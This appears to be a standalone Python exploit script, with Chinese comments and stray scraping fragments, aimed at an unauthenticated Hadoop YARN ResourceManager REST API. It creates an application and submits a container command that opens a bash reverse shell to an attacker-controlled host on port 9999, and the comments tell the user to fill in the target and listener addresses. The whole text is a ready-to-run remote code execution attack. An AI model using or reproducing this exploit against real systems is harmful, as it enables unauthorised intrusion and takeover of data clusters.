 #!/usr/bin/env python
import requests
target = 'http://192.168.126.130:8088/' # 设置目标主机的ip地址
lhost = '192.168.126.128' # 设置你攻击主机的监听ip地址，并且监听端口为9999
url = target + 'ws/v1/cluster/apps/new-application'
resp = requests.post(url)
app_id = resp.json()['application-id']
url = target + 'ws/v1/cluster/apps'
data = {
    'application-id': app_id,
    'application-name': 'get-shell',
    'am-container-spec': {
        'commands': {
            'command': '/bin/bash -i >& /dev/tcp/%s/9999 0>&1' % lhost,
        },
    },
    'application-type': 'YARN',
}
REEBUF
requests.post(url, json=data)